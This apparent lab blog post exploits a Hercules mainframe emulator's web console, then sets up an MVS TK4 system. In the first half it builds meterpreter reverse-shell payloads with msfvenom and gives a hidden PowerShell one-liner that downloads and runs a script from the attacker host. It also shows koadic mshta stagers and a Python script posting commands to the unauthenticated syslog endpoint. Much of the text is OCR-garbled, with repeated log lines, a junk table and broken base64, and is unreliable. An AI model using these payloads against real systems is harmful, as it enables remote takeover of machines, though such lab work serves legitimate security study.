

Hm... Let's try harder;) After a while I decided to recreate payload using *msfvenom* again but this time I decided to save the response as *vba-psh*:

```
root@kali:/home/c/pwn# msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.11
1.128 LPORT=443 -e x86/shikata_ga_nai -f vba-psh > vba-psh.file
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of vba-psh file: 6794 bytes
root@kali:/home/c/pwn# file vba-psh.file
vba-psh.file: ASCII text, with CRLF, LF line terminators
root@kali:/home/c/pwn#
```

For now we should be here:

```
FOOT@kali:/home/c/pwn

Sub njBE()
Dim yA6bGl
yA6bGl = "powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4AdABQAHQ
ewAkAGIAPQAnAHAAbwB3AGUAcgBzAGgAZQBsAGwALgBlAHgAZQAnAH0AZQBsAHMAZQB7
CcAXABzAHkAcwB3AG8AdwA2ADQAXABXAGkAbgBkAG8AdwBzAFAAbwB3AGUAcgBT" _
& "AGgAZQBsAGwAXAB2ADEALgAwAFwAcABvAHcAZQByAHMAAABlAGwAbAAUAGUAeABlA
QAIABTAHkAcwB0AGUAbQAuAEQAaQBhAGcAbgBvAHMAdABPAGMAcwAuAFAAcgBvAGMAZQ
GAGKAbABlAE4AYQBtAGUAPQAkAGIAOwAkAHMALgBBAHIAZwB1AG0AZ" _
& "QBUAHQAcwA9ACcALQBUAG8ACAAgAC0AdwAgAGgAaQBkAGQAZQBUACAALQBjACAAJg
6AGMAcgBlAGEAdABlACgAKABOAGUAdwAtAE8AYgBqAGUAYWB0ACAAUWB5AHMAdABlAG0
cgAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAUAE" _
& "KATWAUAEMAbwBtAHAAcgBlAHMAcwBPAG8AbgAUAECAAEBPAHAALWB0AHIAZQBhAG0
```

Let's try to download the file and run it once again:

Hm. Looks like I did not prepare a valid parser for the payload I prepared; S I decided to go pack directly to PS1-based payload (so I go back to *msfvenom*;]). Here we go again:

```
root@kali:/home/c/pwn# msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.11 ✓
1.128 LPORT=443 -e x86/shikata_ga_nai -f psh > psh.ps1 ; file psh.ps1
```

Checking our oneliner to grab and run the file from our Kali box:

```
| Please | Confident | Money Cymn | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section | Section |
```

Better now, but meterpreter died – so we need to try again. Checking:



So it looks much better with this oneliner:

```
powershell.exe -executionpolicy bypass -w hidden "iex(New-Object
System.Net.WebClient).DownloadString('http://kali:8080/psh.ps1');psh.ps1"
```

Now we are... (at this moment "Meterpreter session... Died" again ;S) here: at this stage (meterpreter died multiple times) I decided to focus again on *wmic* command available in Hercules Web Server and that's how I found tool called *koadic[3]*. Let's start here:



So far, so good. Let's install it, according to the README file we should be somewhere here:

```
root@kali:~/tools# git clone https://github.com/zerosum0x0/koadic.git
Cloning into 'koadic'...
remote: Enumerating objects: 4215, done.
remote: Total 4215 (delta 0), reused 0 (delta 0), pack-reused 4215
Receiving objects: 100% (4215/4215), 8.52 MiB | 3.53 MiB/s, done.
Resolving deltas: 100% (2773/2773), done.
root@kali:~/tools# cd koadic
root@kali:~/tools/koadic# pip3 install -r requirements.txt
Requirement already satisfied: impacket in /usr/lib/python3/dist-packages (fro
Requirement already satisfied: pycrypto in /usr/lib/python3/dist-packages (fro
Requirement already satisfied: tabulate in /usr/lib/python3/dist-packages (fro
Collecting rjsmin
Downloading rjsmin-1.1.0.tar.gz (412 kB)

| 412 kB 2.1 MB/s
```

After a while when all requirements setup is finished, we can run the program to see some *help*:

#### Let's try it:

Looks pretty similar to the MSF console, isn't it?;] Let's continue here:

```
(koadic: sta/js/mshta)# run
[+] Spawned a stager at http://192.168.111.128:9999/byUA6
[>] mshta http://192.168.111.128:9999/byUA6
```

Let's use mshta to run it from our 'webshell':

```
Hint: <paramlist> = <param> [, <paramlist>].
sh mshta http://192.168.111.128:9999/byUA6

Command: sh mshta http://192.168.111.128:9999/byUA6

Send
```

Updates on Kali – in kodiac's console:

```
(koadic: sta/js/mshta)# run
[+] Spawned a stager at http://192.168.111.128:9999/byUA6
[>] mshta http://192.168.111.128:9999/byUA6
[+] Zombie 0: Staging new connection (192.168.111.1) on Stager 0
[+] Zombie 0: DESKTOP-00700KN\c @ DESKTOP-00700KN -- Windows 10 Education N
(koadic: sta/js/mshta)#
```

Let's see what's next:

```
(koadic: imp/piv/stage_wmi)# cmdshell
[-] You must provide a zombie number as an argument.
(koadic: imp/piv/stage_wmi)# cmdshell help
[-] Zombie #help not found.
(koadic: imp/piv/stage_wmi)# cmdshell 0
[*] Press '?' for extra commands
[koadic: ZOMBIE 0 (10.0.2.15) - C:\Program Files\Hercules\Hercules 3.07 (32 Bit)]>
```

Looks like we did it!;) Last quick check:

So far, so good. We achieved a stable reverse shell so we can move forward...;]

(Windows10 – why not to love it?;]



...remember I told you about the updates?;))

#### Back to the future

Quick overview for last steps:



Ok, checking in the console window, raw copy/paste example from Burp:

```
import requests
session = requests.session()
burp0_url = "http://192.168.1.10:8081/cgi-bin/tasks/syslog"
burp0_cookies = {"msgcount": "22"}
burp0_headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.
0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language"
: "pl,en-US;q=0.7,en;q=0.3", "Accept-Encoding": "gzip, deflate", "Content-Type": "application/x-www-form-urle
ncoded", "Origin": "http://192.168.1.10:8081", "Connection": "close", "Referer": "http://192.168.1.10:8081/cg
i-bin/tasks/syslog", "Upgrade-Insecure-Requests": "1"}
burp0_data = {"command": "sh mshta http://192.168.111.128:9999/byUA6", "send": "Send", "norefresh": "1", "ref
resh_interval": "5", "msgcount": "22"}
session.post burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data)
```

#### Edited example:

#### It's time to check it:

IyEvdXNyL2Jpbi9lbnYgcHl0aG9uCiMgSGVyY3VsZXMgZW11bGF0b3IgV2ViIFNlcnZlciBQcmVB dXRoIHBvYwojlAojlHJlcXVpcmU6IGtvZGlhYyBmcmFtZXdvcmsKlyAyNS4xMi4yMDIwIEAgMDA6 MDcKlyAKCmltcG9ydCByZXF1ZXN0cwpzZXNzaW9uID0gcmVxdWVzdHMuc2Vzc2lvbigpCgprb2Rp YWNfcGF0aCA9IHJhd19pbnB1dCgnRnVsbCBwYXRoIHRvIGtvZGlhYyBiaW5hcnkgcGxlYXNIOiAn KQpwcmludCAnWytdlGN1cnJlbnQga29kaWFjIHBhdGg6ICVzJyAllCgga29kaWFjX3BhdGggKQoK dGFyZ2V0ID0gcmF3X2lucHV0KCdUYXJnZXQgaG9zdC9JUCBwbGVhc2U6ICcpICMgZGVmYXVsdCA4 MDgxCgpidXJwMF91cmwgPSAiaHR0cDovLyIgKyB0YXJnZXQgKyAiOjgwODEvY2dpLWJpbi90YXNr cy9zeXNsb2ciCmJ1cnAwX2Nvb2tpZXMgPSB7Im1zZ2NvdW50IjogIjIyIn0KYnVycDBfaGVhZGVy cyA9IHsiVXNlci1BZ2VudCl6ICJNb3ppbGxhLzUuMCAoV2luZG93cyBOVCAxMC4wOyBXaW42NDsg eDY0OyBydjo4Mi4wKSBHZWNrby8yMDEwMDEwMSBGaXJlZm94LzgyLjAiLCAiQWNjZXB0IjogInRl eHQvaHRtbCxhcHBsaWNhdGlvbi94aHRtbCt4bWwsYXBwbGljYXRpb24veG1sO3E9MC45LGltYWdl L3dlYnAsKi8qO3E9MC44IiwgIkFjY2VwdC1MYW5ndWFnZSI6ICJwbCxlbi1VUztxPTAuNyxlbjtx PTAuMyIsICJBY2NIcHQtRW5jb2RpbmciOiAiZ3ppcCwgZGVmbGF0ZSIsICJDb250ZW50LVR5cGUiAiZ3ppcCwgZGVmbGF0ZSIsICJDb250ZW50LVR5cGUiAiZ3ppcCwgZGVmbGF0ZSIsICZ4ppcCwgZGVmbGF0ZSIsICZ4ppcGVmbGF0ZSIsICZ4ppcCwgZGVmbGF0ZSIsICZ4ppcCwgZGVmbGF0ZSIsICZ4ppcCwgCwgCwgAlAiZ4ppcCwgCwgAlAiZ4ppcCwgAlAiZ4ppcCwgAlAiZ4ppcCwgAlAiZ4ppcCwgAlAiZ4ppcCwgAlAiZ4ppcCwgAlAiZ4ppcCwgAlAiZ4ppcCwgAlAiZ4ppcCwgAlAiZ4ppcCwgAlAiZ4ppcCwgAlAiZ4ppcCwgAlAiZ4ppcCwgAlAiZ4ppcCwgAlAiZ4ppcCwgAlAiZ4ppcCwgAlAiZ4ppcCwgAlAiZ4ppcCwgAlAiZ4ppcCwgAlAiZ4ppcCwgAlAiZ4pOiAiYXBwbGljYXRpb24veC13d3ctZm9ybS11cmxlbmNvZGVkliwglk9yaWdpbil6lCJodHRwOi8v litOYXJnZXQrIjo4MDgxIiwglkNvbm5lY3Rpb24iOiAiY2xvc2UiLCAiUmVmZXJlcil6lCJodHRw Oi8vIisgdGFyZ2V0ICsiOjgwODEvY2dpLWJpbi90YXNrcy9zeXNsb2ciLCAiVXBncmFkZS1JbnNI Y3VyZS1SZXF1ZXN0cyl6lClxIn0KCmNtZCA9IHJhd19pbnB1dCgnQ29tbWFuZCBwbGVhc2U6IFsx OmRIZmF1bHQsIDI6IHlvdXJzXScpCmlmIGNtZCA9PSAxOgogIHByaW50ICdbIV0gcmVtZW1iZXIg dG8gc3RhcnQga29kaWFjJwogIGJ1cnAwX2RhdGEgPSB7ImNvbW1hbmQiOiAic2ggbXNodGEgaHR0 cDovLzE5Mi4xNjguMTExLjEyODo5OTk5L2J5VUE2IiwgInNlbmQiOiAiU2VuZCIsICJub3JIZnJI c2giOiAiMSIsICJyZWZyZXNoX2ludGVydmFsIjogljUiLCAibXNnY291bnQiOiAiMjIifQplbHNl OgogIGJ1cnAwX2RhdGEgPSB7ImNvbW1hbmQiOiAic2ggIiArIGNtZCwgInNlbmQiOiAiU2VuZCIsICJub3JlZnJlc2giOiAiMSIsICJyZWZyZXNoX2ludGVydmFsIjogIjUiLCAibXNnY291bnQiOiAi MjlifQoKCnNlc3Npb24ucG9zdChidXJwMF91cmwslGhlYWRlcnM9YnVycDBfaGVhZGVycywgY29va2 llcz 1 idXJwMF9 jb 29 raWVzLCBkYXRhPWJ1 cnAwX2RhdGEpCgpwcmludCAnWytdIGRvbmUgO10 nawY2RhdGEpCgpwcmludCAnWytdIGRvbmUgO10 nawY2RhdGEpCgpwcmludCAnWytdIGRwbmUgO10 nawY2RhdGEpCgpwcmludCAnWytdIGRwbmUgO10 nawY2RhdGEpCgpwcmludCAnWytdIGRwbmUgO10 nawY2RhdGEpCgpwcmludCAnWytdIGRwbmUgO10 nawY2RhdGEpCgpwcmludCAnWytdIGRwbmUgO10 nawY2RhdGEpCgpwcmludCAnWytdIGRwbmUgO10 nawY2RhdGEpCgpwcmludCAnWytdIGRwbmUgO10 nawY2RhdGEpCgpwcmludCAnWytdIGRwbmUgO10 nawY2RhdGEpCgpwcmludCAnWytdIGRwbwllAnWytdIGRwbwllAnWytdIGRwbwlCiMgCg==

Kodiac is restarted so (after fixing this bug in the source ;)) we should be somewhere here:

```
0.0.0.0:8081
                                        0.0.0.0:0
          0.0.0.0:49408
                                        0.0.0.0:0
                                                                      LISTENING
                                                                                          InHost
          0.0.0.0:49409
                                        0.0.0.0:0
        root@kali: /home/c/pwn
      [+] current kodiac path: /root/tools/kodiac/kodiac
Target host/IP please: 192.168.1.10
      Command please: [1:default, 2: yours]1
       [!] remember to start kodiac
 TCP
TCP
       root@kali:/home/c/pwn#
 TCP
koadi
koadi
+] Zombie 2: Staging new connection (192.168.111.1) on Stager 0
+] Zombie 2: DESKTOP-00700KN\c @ DESKTOP-00700KN -- Windows 10 Education N koadic: ZOMBIE 0 (10.0.2.15) - C:\Program Files\Hercules\Hercules 3.07 (32 Bit)]> [
```

Ok, but this is still "Windows" not the "mainframe" we were looking for, right?;) Let's continue below.

# Quick intro and new vocabulary *Bonsoir*.



As we are in the new environment, a "main" one ;] I believe it's time to learn few new wor(I)ds. Because of that, today we'll start here:

| Shortcut          | Short Description                                                                     |
|-------------------|---------------------------------------------------------------------------------------|
| CICS [4]          | (Customer Information Control System) is a family of mixed language                   |
|                   | application servers that provide online transaction management and                    |
|                   | connectivity for applications on IBM mainframe.                                       |
| CICS transaction  | Transaction is a set of operations that perform a task together. () relatively        |
| [ <u>4</u> ]      | simple tasks such as requesting an inventory list or entering a debit or credit       |
|                   | to an account. A primary characteristic of a transaction is that it should be atomic. |
| REXX [5]          | 'Restructured Extended Executor' is an interpreted programming language               |
|                   | developed at IBM by Mike Cowlishaw. It is a structured, high-level                    |
|                   | programming language designed for ease of learning and reading.                       |
| HLASM [6]         | 'High Level Assembler' is IBM's current assembler programming language for            |
|                   | its z/OS, z/VSE, z/VM and z/TPF.                                                      |
| TN3270 [7, 8]     | TN3270 Plus is a 3270 terminal emulator                                               |
| SURROGAT [9]      | A surrogate user is a user who has the authority to do tasks on behalf of             |
|                   | another user, by using the other user's level of authority.                           |
| JCL [ <u>10</u> ] | Scripting languages used on IBM mainframe operating systems to instruct               |
|                   | the system on how to run a batch job or start a subsystem                             |
| RACF [11]         | (Resource Access Control Facility) - security system that provides access             |
|                   | control and auditing functionality for the z/OS and z/VM operating systems.           |
| APF [12]          | Is used to allow the installation to identify system or user programs that can        |
|                   | use sensitive system functions                                                        |

For now we can continue here[13]:



Let's continue with Ubuntu 20. At this stage I decided to check a console-based client available for Linux called *x3270*. Let's try it:

```
root@ubuntu20:-# apt search x3270
Sorting... Done
Full Text Search... Done
G3270/focal 3.6ga4-3build1 amd64
Curses program for telnet sessions to IBM mainframes

fonts-3270/focal,focal 2.0.3-1 all
... monospaced font based on IBM 3270 terminals

x3270/focal 3.6ga4-3build1 amd64
X11 program for telnet sessions to IBM mainframes

x3270-doc/focal,focal 3.6ga4-3build1 all
X11 program for telnet sessions to IBM mainframes - documentation

xfonts-x3270-misc/focal,focal 3.6ga4-3build1 all
Font files for the x3270(1) IBM 3270 emulator

root@ubuntu20:-#
```

Checking:

```
root@ubuntu20:~# apt install x3270
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following additional packages will be installed:
    3270-common xfonts-x3270-misc
Suggested packages:
    x3270-doc
The following NEW packages will be installed:
    3270-common x3270 xfonts-x3270-misc
0 upgraded, 3 newly installed, 0 to remove and 389 not upgraded.
Need to get 718 kB of archives.
After this operation, 1 844 kB of additional disk space will be used.
Do you want to continue? [Y/n] y
```

After a while we should be here, trying to connect to remote Hercules VM:



Great! Looks like we're in!;] It means: we can connect from remote Linux machine to our 'mainframe server'. So far, so good. Let's continue below...

#### First Crush

So far we already downloaded the ZIP package (*tk4-v1.00 current.zip*[<u>14</u>]). Let's move it to our Ubuntu VM. When it's unzipped, we should be here:



Checking (I starged set\_console\_mode from unnattended directory and next ./mvs):

```
HC01437I Config file[14] conf/tk4-.cnf: including file local_conf/05
HC01437I Config file[15] conf/tk4-.cnf: including file local_conf/05
HC01437I Config file[16] conf/tk4-.cnf: including file local_conf/07
HC01437I Config file[17] conf/tk4-.cnf: including file local_conf/07
HC01437I Config file[17] conf/tk4-.cnf: including file local_conf/08
HC01437I Config file[18] conf/tk4-.cnf: including file local_conf/09
HC01437I Config file[19] conf/tk4-.cnf: including file local_conf/09
HC01437I Config file[19] conf/tk4-.cnf: including file local_conf/09
HC01437I Config file[19] conf/tk4-.cnf: including file local_conf/10
HC001001 Thread id 7FBAF0576740, prio 0, name Control panel started
HC016031 hao cnd script scripts/tk4-.rc
HC016031 hao cnd script scripts/tk4-.rc
HC016031 hao cnd script scripts/tk4-.rc
HC016031 hao cnd script scripts/tk4-.rc
HC016031 hao cnd script scripts/tk4-.rc
HC016031 hao cnd script scripts/tk4-.rc
HC016031 hao cnd script scripts/tk4-.rc
HC016031 hao cnd script scripts/tk1-.rc
HC016031 hao cnd script scripts/tk1-.rc
HC016031 hao cnd script scripts/tk1-.rc
HC016031 hao cnd script scripts/tk1-.rc
HC016031 hao cnd script scripts/tk1-.rc
HC016031 hao cnd script scripts/tk1-.rc
HC016031 hao cnd script scripts/tk1-.rc
HC016031 hao cnd script scripts/tk1-.rc
HC016031 hao cnd script scripts/tk1-.rc
HC016031 hao cnd script scripts/tk1-.rc
HC016031 hao cnd script scripts/tk1-.rc
HC016031 hao cnd script scripts/tk1-.rc
HC016031 hao cnd script scripts/tk1-.rc
HC016031 hao cnd script scripts/tk1-.rc
HC016031 hao cnd script scripts/tk1-.rc
HC016031 hao cnd script scripts/tk1-.rc
HC016031 hao cnd script scripts/tk1-.rc
HC016031 hao cnd script scripts/tk1-.rc
HC016031 hao cnd script scripts/tk1-.rc
HC016031 hao cnd script scripts/tk1-.rc
HC016031 hao cnd script scripts/tk1-.rc
HC016031 hao cnd script scripts/tk1-.rc
HC016031 hao cnd script scripts/tk1-.rc
HC016031 hao cnd script scripts/tk1-.rc
HC016031 hao cnd script scripts/tk1-.rc
HC016031 hao cnd script scripts/tk1-.rc
HC016031 hao cnd script scripts/tk1-.
```

Let's wait for the end of the loading... After a while we can start learning about the new environment we are currently watching;]

```
Seubuntu20:-$ telnet localhost 3270
Trying 127.6.0.1.7
Trying 127.6.0.1.7
Escape character is '0]:
HHC010271 Hercules version 4.00, built on Jun 23 2016 20:34:21
HHC010271 Hercules version 4.00, built on Jun 23 2016 20:34:21
HHC010271 Hercules version 4.00, built on Jun 23 2016 20:34:21
HHC01028E Connection rejected, no available 1052 or 3215 device
Connection closed by foreign host.

Councetion closed by foreign host.

Councetion closed by foreign host.

HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC01031*
HHC010
```

Let's try again:



So far, so good. We can continue with the hints we already found [13]. (At this stage to avoid some 'character misunderstood' – simply go to the *Options* to change your language/localization settings. It should be fine and ready to go now ;).)

For example, we are here:



In the meantime, check it out:

```
HHC01603I sh pwd
/home/c/hercool
HHC01603I sh whereis python
python: /usr/bin/python3.8 /usr/bin/python2.7 /usr/lib/python3.8 /
herc =====>
CP00 PSW=070E0000000000000 24..W....
```

At this stage we can see it could be "a little bit more dangerous" when Hercules is started on Linux.;)

Next, we should be here: *herc* console (or webherc console) is not "mainframe console" yet. In my opinion 'access to the mainframe' we'll have when we can use (for example) one of the users presented below:



We'll use it later. For now let's stay with *HERC01* user, like below:



Feel free to spend some time with *HELP* command;) Moving forward – and we are here:



As you can see there is a lot to read and learn about. One of the example questions: as you can see we can "invoke fortran prompter (...) and compiler" – hints like that we'll use later to check for a privilege escalation possibilities. For now let's continue here [17] – following few manuals available online to learn and understand more about this kind of OS:

```
x3270-4 localhost:3270
                                                                                     root@ubuntu20: /home/c/herco
                                                                                                                                     SHASP150 MF1 ON PRINTER2
SHASP250 MF1 IS PURGED
SHASP150 BSPSETPF ON PRINTER2
SHASP250 BSPSETPF IS PURGED
SHASP150 DYNAMASK ON PRINTER2
.43.26 STC
.43.26 STC
.43.26 STC
.43.26 STC
.43.26 STC
                                                                                                                                                                                                                                                                                                                                                                                                                                                File
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          Options
                                                                                                                                         $HASP160 PRINTER2 INACTIVE - CL/
$HASP250 DYNAMASK IS PURGED
                                                                                                                               SHASP250 DYNAMASK IS PURGED
IEF236I ALLOC. FOR JES2 JES2
IEF237I 002 ALLOCATED TO PRINTIF SHASP160 PRINTERS INACTIVE - CL/
IST197I SAVED CONFIGURATION AT:
IST093I ATSO ACTIVE
IST197I SAVED CONFIGURATION ASI
IST093I ASNASOL ACTIVE
IST197I SAVED CONFIGURATION ASI
IST093I ASNASOL ACTIVE
IST197I SAVED CONFIGURATION ASI
IST093I L3274 ACTIVE
IST197I SAVED CONFIGURATION L3:
IST093I L3791 ACTIVE
IST197I SAVED CONFIGURATION L3:
IST093I L3791 ACTIVE
IST197I SAVED CONFIGURATION NO:
